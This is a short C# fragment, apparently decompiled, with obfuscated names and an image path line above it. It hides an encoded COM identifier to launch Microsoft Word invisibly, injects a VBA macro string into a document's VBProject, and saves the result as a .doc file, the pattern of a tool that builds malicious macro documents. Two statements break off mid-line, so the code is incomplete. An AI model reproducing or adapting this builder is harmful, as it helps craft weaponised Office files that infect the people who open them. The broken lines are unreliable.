 {
Microsoft.Office.Interop.Word.Application application3 =
(Microsoft.Office.Interop.Word.Application)
Activator.CreateInstance(Type.GetTypeFromCLSID(
new Guid(Program.BatJwAK(
"30:30:30:32:30:39:46:46:2d:30:30:30:30:2d:30:30:30:30:2d:43:30:30:30:2d:30:30:30:30:30:30:30:30:30:30:34:36"))));
//"000209FF-0000-0000-C000-000000000046"
application3.Visible = false;
object value2 = Missing.Value;
application3.Visible = false;
Documents documents3 = application3.Documents;
object obj6 = vWkinOJ;
object obj7 = WdSaveFormat.wdFormatDocument;
Documents documents4 = documents3;
object obj2 = true;
object obj3 = true;
Document document4 = documents4.Open(ref obj6, ref value2, ref value2, ref value2, ref value2, ref value2, ref value2, ref value2, ref
VBComponent vbcomponent3 = document4.VBProject.VBComponents.Item(1);
vbcomponent3.CodeModule.AddFromString(SAAsNOI);
_Document document5 = document4;
obj3 = LadjjOK;
obj2 = obj7;
document5.SaveAs(ref obj3, ref obj2, ref value2, ref value2, ref value2, ref value2, ref value2, ref value2, ref value2, ref value2, ref
_Document document6 = document4;
obj2 = Type.Missing;
obj3 = Type.Missing;
object missing = Type.Missing;
document6.Close(ref obj2, ref obj3, ref missing);
application3.Quit(ref value2, ref value2, ref value2);